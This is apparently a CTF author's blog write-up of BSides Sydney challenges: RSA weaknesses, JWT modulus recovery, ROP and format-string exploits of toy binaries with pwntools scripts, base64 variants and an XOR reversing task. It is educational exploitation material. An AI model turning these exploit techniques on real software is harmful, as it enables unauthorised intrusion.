This weekend in Sydney was the annual BSides Sydney conference. This year I contributed some challenges to the CTF competition so I’ll take the opportunity to post the writeups for the challenges I wrote for those who were playing to CTF.

These are my solutions for the challenges

- crypto - lilbro

- crypto - jankywhentainted

- crypto - twins

- pwn - play2win

- pwn - yell2win

- pwn - mine2win

- misc - rottingbase

- misc - basemirror

- rev - strongs

lilbro - crypto

This challenge had the following clue:

I have this public key and the script that encrypted a file. I need the

plaintext. Can you help?

The chall.py had the following python code:

from Crypto.Util.number import getPrime, isPrime, long_to_bytes, bytes_to_long

# Get random seed.

seed = getPrime(64)

def make_strong_primes_for_rsa_crypto():

p = getPrime(1024)

q = getPrime(1024)

while True:

q = getPrime(512)

if q != p:

break

while True:

p = getPrime(1024) \

&seed

if isPrime(p):

break

return p, q

p,q = make_strong_primes_for_rsa_crypto()

e = 65537

print(f"n={p*q}\ne=65537\nc={pow(bytes_to_long(open('flag.txt','rb').read()),e,p*q)}")

And the output provided in the out.txt file gave us the parameters that the flag was encrypted with as well as the public key we’re working with:

n=86279639327422378288496626996343617208829595339342673697330831163010298015454602633381442143057564417272249252484451301232722178131524602684402316563752313423202683974372941

e=65537

c=15317857683515702399056510522368016409788247458702291660019445568458865592205605193474202577989861940708557636909673633187426310731087169805193759504586961144703945334031137

The challenge relied on spotting that while the make_strong_primes_for_rsa_crypto() initially creates 2x 1024bit primes for p and q, they are later overwritten with smaller primes. In the following lines we see q reassigned to a 512 bit prime:

q = getPrime(512)

and here p is assigned to the bitwise and result of some 1024 bit prime and seed which we see is a global value of a 64 bit prime number.

while True:

p = getPrime(1024) \

&seed

if isPrime(p):

break

If we bitwise and the 1024 bit number with a 64 bit number, the max(p) is 64 bits. This can also be confirmed by looking at the bit length of n.

>>> n=86279639327422378288496626996343617208829595339342673697330831163010298015454602633381442143057564417272249252484451301232722178131524602684402316563752313423202683974372941

>>> n.bit_length()

575

Since we know the (approximate) bit length of q is 512 we can deduce p to be roughly 63 bits which should be factorable using a sieve algorithm or ECM method. The simplest solution is to use Lenstra elliptic curve factorization. Notably in the Wikipedia article it says: ECM is considered a special-purpose factoring algorithm, as it is most suitable for finding small factors

To do so on Linux I used the GMP-ECM implementation by installing it via apt install gmp-ecm. I then invoked it with a large enough B1 value that resulted in a solve around 50% of the time:

$ echo 86279639327422378288496626996343617208829595339342673697330831163010298015454602633381442143057564417272249252484451301232722178131524602684402316563752313423202683974372941 | time ecm 1e8

GMP-ECM 7.0.5 [configured with GMP 6.3.0, --enable-asm-redc] [ECM]

Input number is 86279639327422378288496626996343617208829595339342673697330831163010298015454602633381442143057564417272249252484451301232722178131524602684402316563752313423202683974372941 (173 digits)

Using B1=100000000, B2=776268975310, polynomial Dickson(30), sigma=1:1604875180

Step 1 took 89587ms

Step 2 took 31184ms

********** Factor found in step 2: 9952955193828058177

Found prime factor of 19 digits: 9952955193828058177

Prime cofactor 8668745879708709382759980422010987806526085915465997043720910232927175581146643693917635905125648729676156958606580051718624575174537774091431611103000333 has 154 digits

Command exited with non-zero status 14

123.09user 0.29system 2:03.41elapsed 99%CPU (0avgtext+0avgdata 632064maxresident)k

48inputs+0outputs (3major+217345minor)pagefaults 0swaps

Here we see it found our p value of 9952955193828058177. Now we have one of the primes we can solve for the flag:

from Crypto.Util.number import inverse,long_to_bytes

n=86279639327422378288496626996343617208829595339342673697330831163010298015454602633381442143057564417272249252484451301232722178131524602684402316563752313423202683974372941

e=65537

c=15317857683515702399056510522368016409788247458702291660019445568458865592205605193474202577989861940708557636909673633187426310731087169805193759504586961144703945334031137

p = 9952955193828058177

q = n//p

t = (p-1)*(q-1)

d = inverse(e, t)

m = pow(c,d,n)

print(long_to_bytes(m))

Which yields:

$ python solve.py

b'BSIDES{lil_pr1m3s_for_my_br0}'

jankywhentainted - crypto

This challenge had the following clue:

I found an encrypted file on webserver during a pentest with a client. I think

the crown jewels are inside. I've included my attack logs if that helps.

Can you help me decrypt it?

- enc.bin

- attacks.log

The files it shipped with were a binary encrypted file enc.bin and a log file called attacks.log which described HTTP response codes for an attack against an organizations web server.

Key to solving this challenge was finding that just 2 of the log lines had provided Cookie values:

Line 421:

1696152194 http://www.bigclient.pentesttarget/index.html = 200 Response:

Content-type:text/html, Content-length:11200,

Location:http://www.bigclient.pentesttarget/index.html,



Cookie:eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzZXNzaW9uIjogIlNlc3Npb25Db29raWU6QUFBQWlhMnV6OTEwPT0iLCAiaWF0IjogMTcwMDI1NzYwMCwgImV4cCI6IDE3MDA2MTc2MDB9.Cw50dHruAewXnjB6aV_J_Gn3x-_5dGE7VTE3XcHzLs-joNGi3efj0BxpjUlasZ64ZlhrvDrReZGxfMFZxArbmrx3lAQ7JGlxUfdqmwejKdy2V6Y8OH5fPJu4uXKPjybaal5NGeAORkOSQ-jbu9sjmLxtX7vqzYvPrDhlX3uRwE6r4BqNm0L8_qAcJN_yUfPgY2WtMxafm8AGcRTbE7M39vFifFGsVGR5LMH425Htzsz77lki492uVVu1YyRNftU-UFJsOlC9TxtRior5wgW0Z6ygFgTHQxacusb2iIORev9rhe-ph6abK5SvY8CVRgRZa3ZqXz1ZHxLOmtvz3oGgVA

Line 1124:

1696154344 http://www.bigclient.pentesttarget/index.html = 200 Response:

Content-type:text/html, Content-length:11204,

Location:http://www.bigclient.pentesttarget/index.html,

Cookie:eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzZXNzaW9uIjogIlNlc3Npb25Db29raWU6QUFBQWlhMnV6OTEwPT0iLCAiaWF0IjogMTcwMDI1NzYwNSwgImV4cCI6IDE3MDA2MTc2MDV9.OZOSkJl_RDVaWaL5XxhpigOcvBViDg2fwe46JbZfkKnQmsHNaZAnJFJnc-Kabz3WLMqLK4DdMfXi-rY-_oV-hbZUlwtYHP1-R78F5OicXAH0cBxZ8wAxQcmm-ixsazmuEaA7Lm3ZWkgAC6kMk2Ffc40XyqlejWzMjcaOSGUt7C1I8HsEJ7AglUw38UcyaeJggug48iD8M--st8J3OdP7S0YcN-UxfWUqg26SmF76y6CWb5MP_KIWR_Q4nRrp1bbp90sLzzjCAvA-vdtUrBmD03j7wR5PNxLucFoR1ZDZzWxcfMSUNwmyID3_LE0XsyoHwKHlS_NUqKgPcRbHnLMtKw

The construction of these Cookies (as well as, perhaps the challenge title) should indicate that they are JWT or Java Web Token type cookies. Knowing that one could use a site like JWT.io to decode the cookie and learn the algorithm it is signed with is RS256.

Now this leads us down a bit of a rabbit hole. Let’s list what we know so far:

- We have 2 cookies that are both signed from the same site

- The cookies are signed using the RS256 algorithm which means the server has signed a SHA256 hash of the payload of the cookie with the server’s RSA private key

- Both cookies are from the same server so we can safely assume they were signed by the same RSA private key

This being the only information we have we should perhaps want to know more about the RSA key used here, if we can somehow learn the private key we might be able to do something with it. How can we learn ANYTHING about the RSA key knowing just a couple of signed messages?

This leads to this article which says: Knowing 2 (or more) RSA signatures and their respective plaintexts, we can (with some luck) recover the RSA modulus n by finding the greatest common divisor (gcd) of each c - m where c is the ciphertext and m is the plaintext.

To do this attack successfully we need to know the value of e in the server side public key. There is no way to leak this so we just make a guess at the most common values of e which first and foremost is 65537.

Some code to do that is below:

from Crypto.Util.number import bytes_to_long

from gmpy2 import gcd

import hashlib

import base64

from pkcs1.emsa_pkcs1_v15 import encode # pip install pkcs1

# Helper function to decode magic from jwts.

def getmagic(jwt, e):

js = jwt.split('.')

rs = base64.urlsafe_b64decode(js[2] + "==")

signum = bytes_to_long(rs)

padnum = bytes_to_long(encode((js[0] + "." + js[1]).encode(), len(rs), hash_class=hashlib.sha256))

return pow(signum, e) - padnum

# Load cookies from attack.log

logs = [x.strip() for x in open('attack.log').readlines()]

cookie1 = logs[420].split('Cookie:')[1]

cookie2 = logs[1123].split('Cookie:')[1]

# We have to guess e so we choose the standard value of 65537.

e = 65537

# This takes a while due to exponentiation.

print(f"Getting magic for cookie: {cookie1}")

mc1 = getmagic(cookie1, e)

print(f"Getting magic for cookie: {cookie2}")

mc2 = getmagic(cookie2, e)

print(f"Calculating GCD of cookie magic...")

n = int(gcd(mc1,mc2))

print(f"Recovered modulus: {n=}")

When we execute this part of the attack we successfully recover the RSA modulus:

$ ./solve.py

Getting magic for cookie: eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzZXNzaW9uIjogIlNlc3Npb25Db29raWU6QUFBQWlhMnV6OTEwPT0iLCAiaWF0IjogMTcwMDI1NzYwMCwgImV4cCI6IDE3MDA2MTc2MDB9.Cw50dHruAewXnjB6aV_J_Gn3x-_5dGE7VTE3XcHzLs-joNGi3efj0BxpjUlasZ64ZlhrvDrReZGxfMFZxArbmrx3lAQ7JGlxUfdqmwejKdy2V6Y8OH5fPJu4uXKPjybaal5NGeAORkOSQ-jbu9sjmLxtX7vqzYvPrDhlX3uRwE6r4BqNm0L8_qAcJN_yUfPgY2WtMxafm8AGcRTbE7M39vFifFGsVGR5LMH425Htzsz77lki492uVVu1YyRNftU-UFJsOlC9TxtRior5wgW0Z6ygFgTHQxacusb2iIORev9rhe-ph6abK5SvY8CVRgRZa3ZqXz1ZHxLOmtvz3oGgVA

Getting magic for cookie: eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzZXNzaW9uIjogIlNlc3Npb25Db29raWU6QUFBQWlhMnV6OTEwPT0iLCAiaWF0IjogMTcwMDI1NzYwNSwgImV4cCI6IDE3MDA2MTc2MDV9.OZOSkJl_RDVaWaL5XxhpigOcvBViDg2fwe46JbZfkKnQmsHNaZAnJFJnc-Kabz3WLMqLK4DdMfXi-rY-_oV-hbZUlwtYHP1-R78F5OicXAH0cBxZ8wAxQcmm-ixsazmuEaA7Lm3ZWkgAC6kMk2Ffc40XyqlejWzMjcaOSGUt7C1I8HsEJ7AglUw38UcyaeJggug48iD8M--st8J3OdP7S0YcN-UxfWUqg26SmF76y6CWb5MP_KIWR_Q4nRrp1bbp90sLzzjCAvA-vdtUrBmD03j7wR5PNxLucFoR1ZDZzWxcfMSUNwmyID3_LE0XsyoHwKHlS_NUqKgPcRbHnLMtKw

Calculating GCD of cookie magic...

Recovered modulus: n=14569086041566068435482635576817593020016712342437567867562422036029503858095513101700657172956218882399728042216232411086026020494968531217278199521568892969518942156850954939811527681197017225362624994656554015120483097826020849565034888546946340936250086342026972936121013558826777159329985008264318371178377455217510200202738530440235038219732069430392865899901904983614750559003923338539790163318575187992071141147060220827661627341164998347569061519137514108038376365797465974609272467213032953824284376432233990878837559008902586824786792090841747518439714022499764852135173448112057921320652822644427383913981

Since we have an encrypted file, this RSA modulus doesn’t help us unless we can recover the prime numbers that are its factors. Fortunately it is rather easy to factor with some simple methods, in this case p and q are too close together so this number factors with the fermat method. Some code below demonstrates that:

from Crypto.Util.number import bytes_to_long, inverse

from math import isqrt

# Guess the e from before.

e = 65537

def fermat(n):

s = isqrt(n) + 1

c = 0

t = s + c

a = isqrt((t * t) - n)

while((a * a) != ((t * t) - n)):

c += 1

t = s + c

a = isqrt((t * t) - n)

s = a

p = t + s

q = t - s

return p, q

n=14569086041566068435482635576817593020016712342437567867562422036029503858095513101700657172956218882399728042216232411086026020494968531217278199521568892969518942156850954939811527681197017225362624994656554015120483097826020849565034888546946340936250086342026972936121013558826777159329985008264318371178377455217510200202738530440235038219732069430392865899901904983614750559003923338539790163318575187992071141147060220827661627341164998347569061519137514108038376365797465974609272467213032953824284376432233990878837559008902586824786792090841747518439714022499764852135173448112057921320652822644427383913981

p, q = fermat(n)

t = (p-1) * (q-1)

d = inverse(e, t)

c = bytes_to_long(open('enc.bin','rb').read())

flag = long_to_bytes(pow(c, d, n)).decode()

print(f"{flag=}")

When we run this code we get the flag:

$ ./part2.py

flag='BSIDES{ch41n1ng_rsa_4tt4cks_1s_fun}'

twins - crypto

The final Crypto challenge I wrote for BSides Sydney was twins - the clue says:

2048 bit RSA is safe.

Two files come with the challenge:

chal.pyoutput.txt

The chall.py file reads:

#!/usr/bin/python

from Crypto.Util.number import getPrime, inverse, bytes_to_long

from typing import List, Dict

e = 65537

def genKeys(p:int, q:int, e:int) -> List[Dict[int,int]]:

# Make pub/priv keys

n = p * q

t = (p - 1) * (q - 1)

d = inverse(e, t)

return {"n": n, "e": e},{"n": n, "d": d}

def enc(pt:str, pubKey:dict) -> int:

return(pow(bytes_to_long(pt.encode()),pubKey["e"],pubKey["n"]))

def dec(ct:int, privKey:dict) -> None:

# Not yet working. Cant understand why!

return None

def makeStrongPrimes() -> List[int]:

p = getPrime(1024)

q = 0

# Make sure we don't select the same prime twice!

while True:

q = getPrime(1024)

if p != q:

break

return p,p

if __name__ == "__main__":

p,q = makeStrongPrimes()

pubKey = genKeys(p,q,e)[0]

print(f"{pubKey=}")

print(f"c={enc(open('flag.txt').read(),pubKey)}")

In this challenge code we find one critical flaw, when the author created the makeStrongPrimes() function they accidently returned the same primes twice.

return p,p

Later in the main function these get used as if they were p and q and normal RSA is performed:

p,q = makeStrongPrimes()

pubKey = genKeys(p,q,e)[0]

print(f"{pubKey=}")

print(f"c={enc(open('flag.txt').read(),pubKey)}")

In the output.txt we know n and from studying the code we know p should be equal to isqrt(n). There is one trick to solving this flawed implementation of RSA which is covered in this crypto stackexchange post:

#!/usr/bin/python

from Crypto.Util.number import inverse,long_to_bytes

from math import isqrt

pubKey={'n': 21588581750387333761051613119558391831834830491867176831764874163130027351606479219713551436748949338338063652313465513593294358703034997897632115524041576985914021032605401381423540276928201649685609689974983380231529493542320386671377949151452492573870290750813574102027677875714100805354613269878836299777297310947695345265908345081004226427650910062903485222890251684696048292468303893318308321168294118249338970290584277395715509160003009047098398901405359324131390887411972674151957940324116642177241542161990904518549474861182501207157873441478993822885686068334772036939364160421128453187319189685305368332641, 'e': 65537}

c=16916848426605427522256264652925857881192717201191835348102649687406537566681867213119005854231012214045204409868870234110346122143517370325400203164786366312981493056954321867689805407311254436683684788647250611504570271369691761979978686533268591147770237859210093796918662962123629030526154395839380757921390648561754981032058218176858993818051111095570808426977442343736582322323041041719821202728890181465107800462140340608874330791957484485205184337899566930831481412787498701686764147649597818002015517569680289300157777685623383103744615155567560346706827664316362763097981750456400662667723908932374097674103

p = isqrt(pubKey['n'])

e = pubKey['e']

# The only trick needed, discussed at https://crypto.stackexchange.com/questions/26861/why-should-the-primes-used-in-rsa-be-distinct

t = p*(p-1)

d = inverse(e,t)

m = pow(c,d,pubKey['n'])

print(long_to_bytes(m))

When we run this code we get the flag:

$ ./solve.py

b'flag{oh_w00ps_my_b4d_on_th4t_typ0}'

play2win - pwn

This is the first of an increasing difficulty set of binary exploitation challenges focused on returning to a function that already exists within the binary using a simple stack overflow. Each challenge has NX enabled so return oriented programming (ROP) is required to solve each one.

In this first challenge the clue reads:

A pwn challenge to flex your knowledge of basic binary exploitation.

The only file that comes along with the challenge is chal. Looking at the binary which checksec we see NX is enabled but PIE is disabled:

$ checksec ./chal

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x400000)

When we run the binary, we get a predictable crash:

$ ./chal

Welcome to the challenge:

Your task is to win! Are you ready?

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Segmentation fault

Using Ghidra we can see the program is pretty simple. main() is below. It just calls ask()

int main(void)

{

setbuf(stdout,(char *)0x0);

setbuf(stdin,(char *)0x0);

setbuf(stderr,(char *)0x0);

flag_file = FUN_004010c0("/home/ctf/flag.txt",&DAT_00402008);

ask();

return 0;

}

ask() creates a 32 byte buffer but uses the glibc gets function which creates a vulnerability since gets does not perform any bounds checking.

void ask(void)

{

char local_28 [32];

puts("Welcome to the challenge:");

puts("Your task is to win! Are you ready?");

gets(local_28);

return;

}

If we look at the other functions in the binary, we see there’s a win() function which just opens and prints the flag, so likely we should use ROP to call win() when ask() returns.

void win(void)

{

...

if (flag_file == (FILE *)0x0) {

puts(

"Good start, you have re-directed control flow locally. Now try it against the competition s erver"

);

}

else {

fread(&local_88,1,0x80,flag_file);

puts((char *)&local_88);

}

return;

}

Going back to GDB we can calculate the offset where our input became a return address on the stack:

$ gdb ./chal

...

gdb-peda$ pattern_create 100

'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'

gdb-peda$ r

Starting program: chal

[Thread debugging using libthread_db enabled]

Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Welcome to the challenge:

Your task is to win! Are you ready?

AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL

Program received signal SIGSEGV, Segmentation fault.

...

Stopped reason: SIGSEGV

0x0000000000401268 in ask ()

gdb-peda$ bt

#0 0x0000000000401268 in ask ()

#1 0x4141464141304141 in ?? ()

#2 0x4147414131414162 in ?? ()

#3 0x4841413241416341 in ?? ()

#4 0x4141334141644141 in ?? ()

#5 0x4134414165414149 in ?? ()

#6 0x3541416641414a41 in ?? ()

#7 0x41416741414b4141 in ?? ()

#8 0x00007f004c414136 in ?? ()

#9 0xb1bd6a9a11a12f71 in ?? ()

#10 0x0000000000000000 in ?? ()

gdb-peda$ pattern_offset 0x4141464141304141

4702116732032008513 found at offset: 40

Here we gathered that the first offset to place a rop gadget is 40. Now we have everything we need to call the win() function. The solution is therefore somewhat simple using pwntools:

from pwn import *

target = "./chal"

binary = context.binary = ELF(target)

rop = ROP(binary)

rop.raw(cyclic(40))

rop.raw(p64(rop.find_gadget(['ret'])[0]))

rop.raw(p64(binary.sym['win']))

p = process(target)

p.sendlineafter(b'Are you ready?\n', rop.chain())

p.interactive()

Which works locally:

$ python local.py

[*] Loaded 5 cached gadgets for './chal'

[+] Starting local process './chal': pid 22457

[*] Switching to interactive mode

Good start, you have re-directed control flow locally. Now try it against the competition server

Modifying the code to work remotely means changing the p = process(target) line to p = remote(host, port) but works in the same way.

yell2win - pwn

This challenge works similar to play2win but if we look at the win()function this time we can notice it performs some additional checks before printing the flag.

void win(int param_1)

{

if (param_1 != 0xc0ffee) {

printf("At least buy me coffee first?");

FUN_00401100(0);

}

if (flag_file == (FILE *)0x0) {

puts(

"Good start, you have re-directed control flow locally. Now try it against the competition s erver"

);

}

else {

fread(&local_88,1,0x80,flag_file);

puts((char *)&local_88);

}

return;

}

So in this case, most of the other functions are the same but win() takes an argument and checks it before returning.

Looking at the checksec results we see the architecture of this binary is again amd64:

$ checksec ./chal

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x400000)

In this architecture the first argument to a function is passed as a pointer in the rdi register. In order to get the argument we need 0xc0ffee into rdi we need a ROP gadget that pop’s it off the stack and returns so we can chain to our next gadget, the ret2win gadget.

Using ropper we can see if that gadget exists in the binary:

$ ropper --nocolor -f chal | grep "pop rdi"

[INFO] Load gadgets from cache

[LOAD] loading... 100%

[LOAD] removing double gadgets... 100%

0x00000000004012af: mov ebp, esp; pop rdi; ret;

0x00000000004012ae: mov rbp, rsp; pop rdi; ret;

0x00000000004012b1: pop rdi; ret;

...

Yeah its there, we could take this static address (since the binary does not use PIE) however it’s easier just to let pwntools do that. Here’s the solution:

from pwn import *

target = "./chal"

binary = context.binary = ELF(target)

rop = ROP(binary)

rop.raw(cyclic(72))

rop.raw(p64(rop.find_gadget(['ret'])[0]))

rop.raw(p64(rop.find_gadget(['pop rdi','ret'])[0]))

rop.raw(p64(0xc0ffee))

rop.raw(p64(binary.sym['win']))

p = process(target)

p.sendlineafter(b'Are you ready?\n', rop.chain())

p.interactive()

mine2win - pwn

Again this challenge is an extension of the past 2 challenges so far. This time we look again at checksec and note 1 new difference:

$ checksec ./chal

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX enabled

PIE: No PIE (0x400000)

Stack canaries are enabled in this binary this time! The other new thing is that the ask()function is different:

void ask(void)

{

int iVar1;

long in_FS_OFFSET;

char local_98 [64];

char local_58 [72];

long local_10;

local_10 = *(long *)(in_FS_OFFSET + 0x28);

puts("Before we go on, let me get to know you, what is your name?:");

__isoc99_scanf(&DAT_0040205d,local_98);

printf("your name is: ");

printf(local_98);

puts("?");

do {

iVar1 = getchar();

if (iVar1 == 10) break;

} while (iVar1 != -1);

puts("Welcome to the next challenge:");

puts("Your task is to win! Are you ready?");

gets(local_58);

if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {

/* WARNING: Subroutine does not return */

__stack_chk_fail();

}

return;

}

There’s 2 different vulnerabilities here. The first being a format string vulnerability when asked for your name since it gets directly used in a printf() call. The second vulnerability is the same as before.

So the plan of attack here should be to use the format string vulnerability to leak the stack canary and then use rop to return to the win() function.

There’s just 1 more difference in this binary though, a second argument is needed for win() to succeed:

void win(int param_1,uint param_2)

{

...

local_10 = *(long *)(in_FS_OFFSET + 0x28);

if (param_1 != 0xc0ffee) {

printf("At least buy me coffee first?");

FUN_00401160(0);

}

if (param_2 != 0xbeeff00d) {

printf("Steak dinner would be nice as well?");

FUN_00401160(0);

}

...

local_20 = 0;

if (flag_file == (FILE *)0x0) {

puts(

"Good start, you have re-directed control flow locally. Now try it against the competition s erver"

);

}

else {

fread(&local_98,1,0x80,flag_file);

puts((char *)&local_98);

}

if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {

/* WARNING: Subroutine does not return */

__stack_chk_fail();

}

return;

}

This time win() takes and validates 2 arguments. As in yell2win we sawamd64 used rdi for the first argument. In amd64 thersi register points to the second argument so we need a pop rsi; ret gadget as well.

Next we need to find where on the stack our canary can be found. To do so I just use a little script that looks at each pointer on the stack 1 by 1 until i get something that looks like a canary. Canaries always end with null bytes 0x00 so anything ending with null bytes is a good guess to start with.

Here’s what that script looks like:

from pwn import *

fname = "./chal"

for i in range(30):

p = process(fname)

payload = f"%{i}$016lx".encode()

p.sendlineafter(b'?:\n', payload)

res = p.recvline().strip()

print(f'{i}:{res}')

p.close()

When we run it (remember to use PWNLIB_SILENT=1 to silence all the pwntools info spam) we get these results:

$ PWNLIB_SILENT=1 ./solve.py

0:b'your name is: %0$016lx?'

1:b'your name is: 00007fff948a8350?'

2:b'your name is: 0000000000000000?'

3:b'your name is: 0000000000000000?'

...

23:b'your name is: 00007ffe39c42000?'

24:b'your name is: 0000000000000000?'

25:b'your name is: e9c4b9c3d28ffc00?'

...

The 25th item on the stack appears to be the canary in our case. Its random and ends with 0x00. So let’s go with that and with that we have all the items we need to solve the challenge. Here’s the solution:

from pwntools import *

target = "./chal"

binary = context.binary = ELF(target)

# stage1 leak canary - 25th arg on stack

p = process(target)

p.sendlineafter(b'name?:\n', b'%25$16lx')

p.recvuntil(b'name is: ')

leak = int(p.recvuntil(b'?')[:-1],16)

# stage2 rop

rop = ROP(binary)

pop_rdi = rop.find_gadget(['pop rdi','ret'])[0]

pop_rsi = rop.find_gadget(['pop rsi','ret'])[0]

ret = rop.find_gadget(['ret'])[0]

win = binary.sym['win']

rop.raw(p64(leak) * 10)

rop.raw(p64(ret))

rop.raw(p64(pop_rdi))

rop.raw(p64(0xc0ffee))

rop.raw(p64(pop_rsi))

rop.raw(p64(0xbeeff00d))

rop.raw(p64(win))

p.sendlineafter(b'?\n', rop.chain())

p.interactive()

rottingbase - misc

Over in a completely new category now, the first misc challenge has the following clue:

We found some strange code rotting under the base of the couch.

Can you decipher it?

DyAWERIGr3WiqTS0MJEsLzSmMGL0K2SfpTuuLzI0K25iqS9mo19bLKWxsD==

In this case the clue is supposed to indicate that this is Base64 (base) with a ROT13 (rotting) alphabet. The following Cyberchef recipe solves it:

https://gchq.github.io/CyberChef/#recipe=From_Base64('N-ZA-Mn-za-m0-9%2B/%3D',true,false)&input=RHlBV0VSSUdyM1dpcVRTME1KRXNMelNtTUdMMEsyU2ZwVHV1THpJMEsyNWlxUzltbzE5YkxLV3hzRD09

If you wish to solve the same thing in Python; the Chepy library supports this custom base64 alphabet operation where the alphabet is the standard alphabet with ROT13 applied:

from chepy import Chepy

ct = open("chal.enc").read()

alphabet = "NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789+/="

print(f"flag: {Chepy(ct).from_base64(custom=alphabet).o.decode()}")

basemirror - misc

Next up, a similar challenge, the clue this time is:

I saw the encoding process for this challenge in the mirror.

GbD9H4LJUsbkTcLoT6LaNs5iS6XXOcLqNsnbStDVOszjRMzkVG==

In this one, again we’re looking at the challenge title base and mirror. In this case it is standard base64 but with an inverted alphabet. This operation is supported in the python-codext package. Highly recommend you get to know that package!

import codext

ct = open("chal.enc").read()

print(f"flag: {codext.decode(ct, 'base64-inv')}")

strongs - rev

The final challenge I authored for this CTF was this warmup reverse engineering challenge. Called strongs its suppsoed to give you a clue that there are strings in the binary that might be “stronger” than plaintext. i.e. encoded in some way. A look throught Ghidra shows us how. In the main() function decompilation we see:

void main(void) {

size_t sVar1;

long in_FS_OFFSET;

int i;

char user_input [136];

long local_20;

local_20 = *(long *)(in_FS_OFFSET + 0x28);

puts("Hello, enter the flag to get the flag:");

__isoc99_scanf(" %100[^\n]",user_input);

sVar1 = strlen(user_input);

if ((ulong)(long)flaglen < sVar1) {

puts("Wrong code, sorry!");

/* WARNING: Subroutine does not return */

exit(0);

}

i = 0;

while( true ) {

sVar1 = strlen(key);

if (sVar1 <= (ulong)(long)i) break;

if ((uint)(byte)(ct[i] ^ key[i]) != (int)user_input[i]) {

puts("Wrong code, sorry!");

/* WARNING: Subroutine does not return */

exit(0);

}

i = i + 1;

}

printf("%s is the flag\n",user_input);

if (local_20 != *(long *)(in_FS_OFFSET + 0x28)) {

/* WARNING: Subroutine does not return */

__stack_chk_fail();

}

return;

}

Specifically, note the while() loop that is performing a XOR operation between ct and key.



In Ghidra, we can double click these to see how they’re stored in the binary, double clicking ct and then selecting all of the bytes until the first null (0x00) byte and then right clicking on the data and clicking Copy Special gives us the option to Copy Python bytes.

When we do that it gives us these bytes.

b'\x4c\xa0\x8b\xa7\x4d\xe9\x61\x03\x24\x19\x8a\x77\xaf\xf7\x75\xdc\xf7\xf2\x5d\x0e\xc8\xf9\x8f\xf8\xc4\x2f\x1c\xd6\x4b\xdd\xd9\xf3\xb6'

Doing the same for key gives us:

b'\x0e\xf3\xc2\xe3\x08\xba\x1a\x70\x15\x74\xfa\x1b\x9c\xa8\x13\xb0\xc3\x95\x02\x68\xf8\x8b\xd0\x8b\xf5\x42\x6c\xba\x78\x82\x8b\xc0\xcb'

